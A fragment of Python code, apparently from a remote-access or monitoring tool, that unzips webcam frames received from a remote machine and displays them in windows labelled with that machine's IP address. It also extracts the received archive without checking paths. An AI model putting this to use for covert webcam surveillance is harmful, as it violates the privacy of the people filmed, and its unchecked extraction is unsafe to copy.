 def WCplayback(self):
#path = f'../receivedfile/webcam{str(self.recvcounter - 1)}'
path = f'../receivedfile/webcamS'
path2 = f'../receivedfile/webcamS/logs/Video'
print(str(path))
with ZipFile(path + ".zip", 'r') as zip_ref:
zip_ref.extractall(path)
cv2.namedWindow(f"{self.address[0]}'s Webcam")
with os.scandir(path2) as entries:
for entry in entries:
print(entry.name)
p = str(path2) + str("/") + str(entry.name)
x = cv2.imread(p)
cv2.imshow(f"{self.address[0]}'s Webcam", x)
cv2.waitKey(0)
cv2.destroyWindow(f"{self.address[0]}'s Webcam")